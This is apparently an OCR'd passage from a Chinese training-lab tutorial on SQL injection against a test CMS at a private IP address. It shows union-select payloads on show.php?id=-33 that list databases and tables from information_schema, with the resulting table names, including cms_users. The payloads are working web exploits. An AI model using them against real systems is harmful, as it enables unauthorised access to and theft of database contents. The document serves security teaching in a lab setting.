 四、查询数据库中的数据
云演 让攻防更简单
1)查询所有数据库:
id=-33 union select 1,2,binary(group_concat(schema_name)),4,5,6,7,8,9,10,11,12,13,14,15 from
information_schema.schemata
2)查询数据表
id=-33 union select 1,2,binary(group_concat(table_name)),4,5,6,7,8,9,10,11,12,13,14,15 from
information_schema.tables where table_schema="cms"
Load URL http://192.168.30.124:8205/show.php?id=-33 union select 1,2,binary(group_concat(table_name)),4,5,6,7,8,9,10,11,12,13,14,15 from information_schema.tables where table_schema="cms"
Split URL
Execute
Post Referrer 0xHEX %URL BASE64 Insert to r Insert rep Replace
设为首页 | 加入收藏 | 后台管理
文章管理系统
首 页 国内新闻 国际新闻 留言板
cms_article,cms_category,cms_file,cms_friendlink,cms_message,cms_notice,cms_page,cms_users
11
Copyright(C)2009 test.com All Rights Reserved
邮箱：root@test.com